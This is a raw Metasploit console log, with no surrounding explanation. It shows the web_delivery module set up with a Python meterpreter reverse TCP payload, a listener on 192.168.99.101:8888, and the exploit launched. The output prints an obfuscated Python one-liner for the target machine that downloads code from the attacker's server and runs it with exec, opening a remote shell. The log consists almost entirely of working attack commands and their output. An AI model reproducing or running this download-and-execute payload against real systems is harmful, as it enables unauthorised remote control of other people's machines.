 msf5 exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
payload ⇒ python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.99.101
lhost ⇒ 192.168.99.101
msf5 exploit(multi/script/web_delivery) > set lport 8888
lport ⇒ 8888
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.99.101:8888
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/1PrsFQbkzsmuk5
[*] Local IP: http://127.0.0.1:8080/1PrsFQbkzsmuk5
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.99.101:8080/1PrsFQbkz
smuk5');exec(r.read());"
ls